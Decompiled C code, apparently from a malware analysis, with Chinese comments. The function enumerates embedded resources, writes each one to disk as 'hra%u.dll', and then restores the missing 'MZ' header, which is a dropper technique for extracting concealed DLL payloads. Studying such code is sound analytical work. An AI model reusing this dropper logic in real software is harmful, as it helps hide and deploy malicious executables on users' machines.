 BOOL __stdcall EnumFunc(HMODULE hModule, LPCSTR lpType, LPSTR lpName, LONG_PTR lParam)
{
  HMODULE lhModule; // eax
  FARPROC Fun_SizeofResource; // edi
  HRSRC hSrc; // eax
  HRSRC hSrcTmp; // ebx
  HGLOBAL hGlobal; // eax
  const void *lpSrc; // edi
  HANDLE hFile; // ebx
  DWORD v11; // eax
  char FileName[260]; // [esp+Ch] [ebp-104h]
  lhModule = LoadLibraryA("kernel32.dll");
  Fun_SizeofResource = GetProcAddress(lhModule, "SizeofResource");
  // 查找资源，如果资源存在
  // 就获取资源大小，然后加载资源
  hSrc = FindResourceA(hModule, lpName, lpType);
  hSrcTmp = hSrc;
  if ( hSrc )
  {
    lpType = (Fun_SizeofResource)(hModule, hSrc);
    hGlobal = LoadResource(hModule, hSrcTmp);
    // 加载资源成功
    if ( hGlobal )
    {
      if ( lpType )
      {
        lpSrc = LockResource(hGlobal);
        // 锁定资源成功
        if ( lpSrc )
        {
          // 拼接文件名，然后创建文件（共享，总是创建）
          // 如果创建成功，就写入资源到文件
          // 在移动文件指针到文件头
          // 然后写入MZ，关闭
          wsprintfA(FileName, "hra%u.dll", lpName);
          hFile = CreateFileA(FileName, GENERIC_WRITE, FILE_SHARE_READ, 0u, CREATE_ALWAYS, 0u, 0u);
          if ( hFile != -1 )
          {
            hModule = 0;
            WriteFile(hFile, lpSrc, lpType, &hModule, 0u);
            SetFilePointer(hFile, 0, 0u, 0u);
            v11 = lstrlen("MZ");
            WriteFile(hFile, "MZ", v11, &hModule, 0u);
            CloseHandle(hFile);
          }
        }
      }
    }
  }
  return 1;
}